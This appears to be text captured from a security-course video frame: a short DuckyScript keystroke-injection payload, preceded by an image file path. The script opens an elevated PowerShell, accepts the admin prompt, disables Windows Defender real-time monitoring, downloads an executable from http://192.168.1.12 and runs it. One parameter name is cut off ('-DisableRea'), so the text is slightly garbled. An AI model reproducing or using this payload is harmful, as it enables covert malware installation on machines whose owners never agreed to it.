 GUI r
ZSECURITY
DELAY 200
STRING powershell Start-Process powershell -Verb runAs
ENTER
DELAY 2000
ALT y
DELAY 900
STRING Set-MpPreference -DisableRea $true;
$d = New-Object System.Net.WebClient;
$f = '1.exe';
$d.DownloadFile('http://192.168.1.12/s.exe ',$f);
$e = New-Object -com shell.application;
$e.shellexecute($f);
exit;